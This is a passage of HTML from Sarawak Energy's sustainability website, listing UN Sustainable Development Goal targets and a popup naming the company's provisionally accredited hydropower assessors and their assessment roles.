<li><span style="font-size: 8pt;">Take immediate and effective measures to eradicate forced labour, end modern slavery and human trafficking and secure the prohibition and elimination of child labour.</span></li>
<li><span style="font-size: 8pt;">Protect labour rights and promote safe and secure working environments for all workers.</span></li>
</ul>
<p style="text-align: center;"><a class="hover-btn" href="/corporate-sustainability/decent-work-and-economic-growth/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div><div class="hover-box short-desc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1736918775169"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1000" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000.png 1000w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-300x300.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-150x150.png 150w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-768x768.png 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-146x146.png 146w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-50x50.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-75x75.png 75w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-85x85.png 85w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/Sustainable_Development_Goal_11_1000-80x80.png 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #11 Targets:</strong></h3>
<ul>
<li><span style="font-size: 8pt;">By 2030, ensure access for all to adequate, safe and affordable housing and basic services and upgrade slums.</span></li>
<li><span style="font-size: 8pt;">By 2030, enhance inclusive and sustainable urbanization and capacity for participatory, integrated and sustainable human settlement planning and management in all countries.</span></li>
<li><span style="font-size: 8pt;">Strengthen efforts to protect and safeguard the world’s cultural and natural heritage.</span></li>
<li><span style="font-size: 8pt;">By 2030, significantly reduce the number of deaths and the number of people affected and substantially decrease the direct economic losses relative to global gross domestic product caused by disasters, including water-related disasters, with a focus on protecting the poor and people in vulnerable situations.</span></li>
<li><span style="font-size: 8pt;">By 2030, reduce the adverse per capita environmental impact of cities, including by paying special attention to air quality and municipal and other waste management.</span></li>
<li><span style="font-size: 8pt;">Support positive economic, social and environmental links between urban, peri-urban and rural areas by strengthening national and regional development planning.</span></li>
<li><span style="font-size: 8pt;">By 2020, substantially increase the number of cities and human settlements adopting and implementing integrated policies and plans towards inclusion, resource efficiency, mitigation and adaptation to climate change, resilience to disasters, and develop and implement, in line with the Sendai Framework for Disaster Risk Reduction 2015-2030, holistic disaster risk management at all levels.</span></li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="hover-btn" href="https://sustainability.sarawakenergy.com/corporate-sustainability/afforable-and-clean-energy/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div><div class="hover-box short-desc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1574209723522"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1000" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13.png 1000w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-150x150.png 150w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-300x300.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-768x768.png 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-146x146.png 146w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-50x50.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-75x75.png 75w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-85x85.png 85w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/SDG13-80x80.png 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #13 Targets:</strong></h3>
<ul>
<li>Strengthen resilience and adaptive capacity to climate-related hazards and natural disasters.</li>
<li>Improve education, awareness-raising and human and institutional capacity on climate change mitigation, adaptation, impact reduction, and early warning.</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="hover-btn" href="/corporate-sustainability/climate-action/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div></div><div id="sdg-615" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="hover-box short-desc two-bx wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1576122493264"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-15-400x400.png" width="400" height="400" alt="E_SDG goals_icons-individual-rgb-15" title="E_SDG goals_icons-individual-rgb-15" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #15 Targets:</strong></h3>
<ul>
<li>By 2020, promote the implementation of sustainable management of all types of forests, halt deforestation, restore degraded forests and increase afforestation and reforestation.</li>
<li>By 2020, ensure the conservation, restoration and sustainable use of terrestrial and inland freshwater ecosystems and their services, in particular forests, wetlands, mountains, and drylands.</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="hover-btn" href="/corporate-sustainability/life-on-land/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div><div class="hover-box short-desc two-bx wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1736919002212"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-17_1000-400x400.png" width="400" height="400" alt="e-web-goal-17_1000" title="e-web-goal-17_1000" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #17 Targets:</strong></h3>
<ul>
<li><span style="font-size: 8pt;">Strengthen domestic resource mobilization, including through international support to developing countries, to improve domestic capacity for tax and other revenue collection.</span></li>
<li><span style="font-size: 8pt;">Enhance North-South, South-South and triangular regional and international cooperation on and access to science, technology and innovation and enhance knowledge sharing on mutually agreed terms, including through improved coordination among existing mechanisms, in particular at the United Nations level, and through a global technology facilitation mechanism.</span></li>
<li><span style="font-size: 8pt;">Promote the development, transfer, dissemination and diffusion of environmentally sound technologies to developing countries on favourable terms, including on concessional and preferential terms, as mutually agreed.</span></li>
<li><span style="font-size: 8pt;">Enhance international support for implementing effective and targeted capacity-building in developing countries to support national plans to implement all the Sustainable Development Goals, including through North-South, South-South and triangular cooperation.</span></li>
<li><span style="font-size: 8pt;">Enhance global macroeconomic stability, including through policy coordination and policy coherence.</span></li>
<li><span style="font-size: 8pt;">Enhance policy coherence for sustainable development.</span></li>
<li><span style="font-size: 8pt;">Respect each country’s policy space and leadership to establish and implement policies for poverty eradication and sustainable development.</span></li>
<li><span style="font-size: 8pt;">Enhance the Global Partnership for Sustainable Development, complemented by multi-stakeholder partnerships that mobilize and share knowledge, expertise, technology and financial resources, to support the achievement of the Sustainable Development Goals in all countries, in particular developing countries.</span></li>
<li><span style="font-size: 8pt;">Encourage and promote effective public, public-private and civil society partnerships, building on the experience and resourcing strategies of partnerships.</span></li>
<li><span style="font-size: 8pt;">By 2030, build on existing initiatives to develop measurements of progress on sustainable development that complement gross domestic product, and support statistical capacity-building in developing countries.</span></li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="hover-btn" href="/corporate-sustainability/clean-water-and-sanitation/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</div></div></div>
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
													</div>

					</div>
				</div>

			</div>

			
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-third"><aside id="text-6" class="widget widget_text"><h4>Quick Links</h4>			<div class="textwidget"><hr style="background-color: #3e8ede; width: 50px; margin-left: 0; border: solid 1px;" />
<div style="text-align: left;"><a href="/">Home</a><br />
<a href="/message-from-our-leaders/">Messages from Our Leaders</a><br />
<a href="/corporate-sustainability/">Corporate Sustainability</a></div>
<div style="text-align: left;"><a href="/sustainable-hydropower/">Sustainable Hydropower</a></div>
<div style="text-align: left;"><a href="/publications/">Publications</a><br />
<a href="/contact-us/">Contact Us</a><br />
<a href="/privacy-policy">Privacy Policy</a></div>
<div><a href="/terms-and-conditions/">Terms and Conditions</a></div>
</div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><hr style="background-color: #3e8ede; width: 50px; margin-left: 0; border: solid 1px;" />
<div style="text-align: left;">Sarawak Energy<br />
No.1, The Isthmus,<br />
93050 Kuching,<br />
Sarawak, Malaysia.</div>
<div style="text-align: left;">Tel: <a href="tel:+6082388388">+6082 388 388</a><br />
Email: <a href="mailto:sustainability@sarawakenergy.com">sustainability@sarawakenergy.com</a></div>
</div>
		</aside></div><div class="column one-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Connect With Us</h4><div class="textwidget custom-html-widget"><hr style="background-color: #3e8ede; width: 50px; margin-left: 0; border:solid 1px;"/>

<a href="https://twitter.com/1SarawakEnergy?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank" rel="noopener"><i class="icon-twitter" style="font-size: 24px;"></i></a>
<a href="https://www.facebook.com/SarawakEnergy/" target="_blank" rel="noopener"><i class="icon-facebook" style="font-size: 24px;"></i></a></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							2021 © SARAWAK ENERGY. ALL RIGHTS RESERVED.<span style="display:none;">Powered by Karuna <a href="https://karunasarawak.com/">Web Design</a></span>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://sustainability.sarawakenergy.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- WP Socializer 6.2 - JS - Start -->
<script>var wpsr_ajax_url = "https://sustainability.sarawakenergy.com/wp-admin/admin-ajax.php";</script>
<!-- WP Socializer - JS - End -->
<div id="pum-2155" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:2155,&quot;slug&quot;:&quot;view-all-provisionally-accredited-assessors&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.view-allpa&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2155" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 34px;color: #1e73be;line-height: 37px;text-align: center" class="vc_custom_heading" >Provisionally Accredited Assessors</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Adrien.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Adrien.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Adrien-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Adrien-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Adrien-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Adrien-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>ADRIEN ROBERT MURAT IMSUL</strong></p>
<p style="text-align: center;">Project Point of Contact for Baleh Internal Assessment (2017)<br />
Assessor for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Azrul.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Azrul.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Azrul-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Azrul-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Azrul-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Azrul-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>AZRUL HISHAM HAJON</strong></p>
<p style="text-align: center;">Team Leader for Baleh Internal Assessment (2017)<br />
Local Support Team for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>DARYLYNN CHUNG YIU LI</strong></p>
<p style="text-align: center;">Assessor for Baleh Internal Assessment (2017)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Dayang.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Dayang.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Dayang-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Dayang-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Dayang-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Dayang-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>DAYANG ZANARIAH ABANG KASHIM</strong></p>
<p style="text-align: center;">Lead Assessor for Baleh Internal Assessment (2017)<br />
Project Point of Contact for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Georgia.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Georgia.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Georgia-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Georgia-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Georgia-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Georgia-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>GEORGIA CHIN CHIEW YEH</strong></p>
<p style="text-align: center;">Team Leader for Baleh Internal Assessment (2017)<br />
Local Support Team for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Karen.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Karen.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Karen-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Karen-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Karen-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Karen-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>KAREN LEE SUAN PING</strong></p>
<p style="text-align: center;">Assessor for Baleh Internal Assessment (2017)<br />
Assessor for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Firdaus.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Firdaus.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Firdaus-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Firdaus-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Firdaus-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Firdaus-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>MOHD. FIRDAUS IBRAHIM</strong></p>
<p style="text-align: center;">Sub Lead Assessor for Baleh Internal Assessment (2017)<br />
Local Support Team for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>MOHAMAD IRWAN AMAN</strong></p>
<p style="text-align: center;">HSAP Focal Point of Contact<br />
Lead Assessor for Baram Internal Assessment (2014)<br />
Focal Point of Contact for Murum Unofficial Assessment (2012)</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Erwan.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Erwan.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Erwan-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Erwan-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Erwan-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Erwan-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>MOHAMMAD ERWAN EZARUDDYN MAHMUD</strong></p>
<p style="text-align: center;">Assessor for Baleh Internal Assessment (2017)<br />
Assessor for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>ZAIMIE HAJI ZAINAL ABIDIN</strong></p>
<p style="text-align: center;">Assessor for Baleh Internal Assessment (2017)<br />
Assessor for Baram Internal Assessment (2015)</p>

		</div>
	</div>
</div></div></div></div></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-3200" class="pum pum-overlay pum-theme-1438 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:3200,&quot;slug&quot;:&quot;continue-view-pdf-popup&quot;,&quot;theme_id&quot;:1438,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&q